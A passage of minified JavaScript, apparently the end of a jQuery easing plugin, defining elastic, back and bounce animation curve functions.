f;if(1==(d/=c))return f+Y;if(dP||(dP=.3*c),fT<Math.abs(Y)){fT=Y;var O=dP/4}else var O=dP/(2*Math.PI)*Math.asin(Y/fT);return fT*Math.pow(2,-10*d)*Math.sin((d*c-O)*2*Math.PI/dP)+Y+f},easeInOutElastic:function(e,d,f,Y,c){var O=1.70158,dP=0,fT=Y;if(0==d)return f;if(2==(d/=c/2))return f+Y;if(dP||(dP=c*.3*1.5),fT<Math.abs(Y)){fT=Y;var O=dP/4}else var O=dP/(2*Math.PI)*Math.asin(Y/fT);return 1>d?-.5*fT*Math.pow(2,10*(d-=1))*Math.sin((d*c-O)*2*Math.PI/dP)+f:.5*fT*Math.pow(2,-10*(d-=1))*Math.sin((d*c-O)*2*Math.PI/dP)+Y+f},easeInBack:function(e,d,f,Y,c,O){return void 0==O&&(O=1.70158),Y*(d/=c)*d*((O+1)*d-O)+f},easeOutBack:function(e,d,f,Y,c,O){return void 0==O&&(O=1.70158),Y*((d=d/c-1)*d*((O+1)*d+O)+1)+f},easeInOutBack:function(e,d,f,Y,c,O){return void 0==O&&(O=1.70158),(d/=c/2)<1?Y/2*d*d*(((O*=1.525)+1)*d-O)+f:Y/2*((d-=2)*d*(((O*=1.525)+1)*d+O)+2)+f},easeInBounce:function(e,d,f,Y,c){return Y-jQuery.easing.easeOutBounce(e,c-d,0,Y,c)+f},easeOutBounce:function(e,d,f,Y,c){return(d/=c)<1/2.75?Y*7.5625*d*d+f:2/2.75>d?Y*(7.5625*(d-=1.5/2.75)*d+.75)+f:2.5/2.75>d?Y*(7.5625*(d-=2.25/2.75)*d+.9375)+f:Y*(7.5625*(d-=2.625/2.75)*d+.984375)+f},easeInOutBounce:function(e,d,f,Y,c){return c/2>d?.5*jQuery.easing.easeInBounce(e,2*d,0,Y,c)+f:.5*jQuery.easing.easeOutBounce(e,2*d-c,0,Y,c)+.5*Y+f}});